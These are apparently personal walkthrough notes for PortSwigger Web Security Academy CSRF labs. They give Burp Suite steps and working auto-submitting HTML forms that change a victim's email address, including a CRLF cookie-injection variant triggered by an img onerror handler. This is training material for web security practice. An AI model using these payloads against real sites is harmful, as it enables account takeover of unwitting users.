Portswigger
Cross-site Request Forgery (CSRF)
CSRF vulnerability with no defenses
# This lab's email change functionality is vulnerable to CSRF.
# To solve the lab, craft some HTML that uses a [CSRF attack](https://portswigger.net/web-security/csrf) to change the viewer's email address and upload it to your exploit server.
# You can log in to your own account using the following credentials: `wiener:peter`
Login as wiener:peter
Intercept is on
Change email:
email@email.com
Send to repeater
Change email:
hacker@email.com




Right click on the POST request -> Engagement tools -> Generate CSRF PoC -> Options -> Include auto-submit script
Regenerate
Copt HTML

Go to: "Go to exploit server"
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://acb51f731fe1af02c0075fe6007b004c.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="hacker@email.com" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Store
Deliver exploit to victim
CSRF where token validation depends on request method
# This lab's email change functionality is vulnerable to CSRF. It attempts to block CSRF attacks, but only applies defenses to certain types of requests.
# To solve the lab, use your exploit server to host an HTML page that uses a CSRF attack to change the viewer's email address.
# You can log in to your own account using the following credentials: wiener:peter
Login as wiener:peter
Intercept is on
Change email:
email@email.com
Send to repeater
Change email:
hacker@email.com

Right click on the POST request -> Engagement tools -> Generate CSRF PoC -> Options -> Include auto-submit script
Change 'POST' request to 'GET' request
Copy:
<input type="hidden" name="email" value="hacker@email.com" />
Regenerate
Insert:
<input type="hidden" name="email" value="hacker@email.com" />
Like so:
<html>
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://acf31f021eb0775fc0af539f00970028.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="hacker@email.com" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Copy HTML
Go to: "Go to exploit server"
Body:
<html>
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://acf31f021eb0775fc0af539f00970028.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="hacker@email.com" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Store
Deliver to exploit
CSRF where token validation depends on token being present
# This lab's email change functionality is vulnerable to CSRF.
# To solve the lab, use your exploit server to host an HTML page that uses a [CSRF attack](https://portswigger.net/web-security/csrf) to change the viewer's email address.
# You can log in to your own account using the following credentials: `wiener:peter`
Login as wiener:peter
Intercept is on

Change email:
email@email.com
Send to repeater
Change:
email=email%40email.com&csrf=2D9obLMWSkMPG6kBjEpW3GBr87wzA15y
To

email=hacker%40email.com

Right click on the POST request -> Engagement tools -> Generate CSRF PoC -> Options -> Include auto-submit script
Regenerate
Copy HTML
Go to: "Go to exploit server"
Store
Deliver exploit to victim
CSRF where token is not tied to user session
# This lab's email change functionality is vulnerable to CSRF. It uses tokens to try to prevent CSRF attacks, but they aren't integrated into the site's session handling system.
# To solve the lab, use your exploit server to host an HTML page that uses a [CSRF attack](https://portswigger.net/web-security/csrf) to change the viewer's email address.
# You have two accounts on the application that you can use to help design your attack. The credentials are as follows:
# - `wiener:peter`
# - `carlos:montoya`
Login as wiener:peter
Intercept is on
Change email:
email@email.com
Send to repeater
Drop
Hit the back button on browser
Ctrl+Shift+P
Enter into URL:
https://acab1ff31e28b318c098f848002400b8.web-security-academy.net/
Login as carlos:montoya
Intercept is on
Change email:
hecker@hecker.com
Send to repeater
Drop
Hit the back button on browser
Go back to username "wiener"
Intercept is on
Change email:
hecker2@hecker.com
Take the CSRF token from username "carlos" and replace for username "wiener"
Right click on the POST request -> Engagement tools -> Generate CSRF PoC -> Options -> Include auto-submit script
Regenerate
Copy HTML
Go to: "Go to exploit server"
Store
Deliver exploit to victim
CSRF where token is tied to non-session cookie
# This lab's email change functionality is vulnerable to CSRF. It uses tokens to try to prevent CSRF attacks, but they aren't fully integrated into the site's session handling system.
# To solve the lab, use your exploit server to host an HTML page that uses a CSRF attack to change the viewer's email address.
# You have two accounts on the application that you can use to help design your attack. The credentials are as follows:
# wiener:peter
# carlos:montoya
Login as wiener:peter
Intercept is on
Change email:
email@email.com
Send to repeater
Drop
Hit the back button on browser
Ctrl+Shift+P
Enter into URL:
https://acab1ff31e28b318c098f848002400b8.web-security-academy.net/
Login as carlos:montoya
Intercept is on
Change email:
anything@anything.com
Send to repeater
Drop
Hit the back button on browser
Go back to username "wiener"
Intercept is on
Change email:
hacker@email.com

Take the "csrfKey" and the "csrf" token from username "carlos" and replace for username "wiener"
The email will change
Go to: "Home"
Intercept is on
Enter into search:
123456
Send to repeater
Intercept is off
Compare the email and search csrfKey values and note that they are the same
Go to: "My account"
Intercept is on
Email:
check@email.com
Right click on the POST request -> Engagement tools -> Generate CSRF PoC -> Options -> Include auto-submit script
Regenerate
Remove the <script> block
<html>
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://acb91f151fd90ec0c0e0576f00b300b1.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="check@email.com" />
<input type="hidden" name="csrf" value="uct1asPTeaC8XfS2oMauQgS3UDod9YdE" />
<input type="submit" value="Submit request" />
</form>
<img src='https://acb91f151fd90ec0c0e0576f00b300b1.web-security-academy.net?search=yahoo%0d%0aSet-Cookie:%20csrfKey=M264p2NAmdjZJizvRWZ5gfj05nAHnZym' onerror='document.forms[0].submit()'>
</body>
</html>
// or // decoded
<html>
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://acb91f151fd90ec0c0e0576f00b300b1.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="check@email.com" />
<input type="hidden" name="csrf" value="uct1asPTeaC8XfS2oMauQgS3UDod9YdE" />
<input type="submit" value="Submit request" />
</form>
<img src='https://acb91f151fd90ec0c0e0576f00b300b1.web-security-academy.net?search=yahoo
Set-Cookie: csrfKey=M264p2NAmdjZJizvRWZ5gfj05nAHnZym' onerror='document.forms[0].submit()'>
</body>
</html>
Copy HTML
Go to: "Go to exploit server"
Body:
<html>
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://acb91f151fd90ec0c0e0576f00b300b1.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="check@email.com" />
<input type="hidden" name="csrf" value="uct1asPTeaC8XfS2oMauQgS3UDod9YdE" />
<input type="submit" value="Submit request" />
</form>
<img src='https://acb91f151fd90ec0c0e0576f00b300b1.web-security-academy.net?search=yahoo%0d%0aSet-Cookie:%20csrfKey=M264p2NAmdjZJizvRWZ5gfj05nAHnZym' onerror='document.forms[0].submit()'>
</body>
</html>
Store
Deliver exploit to victim


CSRF where token is duplicated in cookie
